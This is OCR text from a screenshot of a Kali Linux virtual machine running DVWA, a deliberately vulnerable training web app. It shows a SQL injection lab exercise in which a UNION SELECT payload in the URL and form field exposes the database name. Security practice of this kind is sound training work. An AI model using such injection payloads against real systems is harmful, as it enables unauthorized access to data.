 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:48
Kali Linux Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+DATABASE()%2Cnull+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT DATABASE(),null #
First name: dvwa
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
w Help
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
discord.com sta condividendo lo schermo. Interrompi condivisione Nascondi
CTRL (DESTRA)